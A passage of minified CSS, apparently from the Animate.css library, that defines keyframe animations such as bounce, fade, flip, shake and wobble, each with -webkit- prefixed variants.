rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) 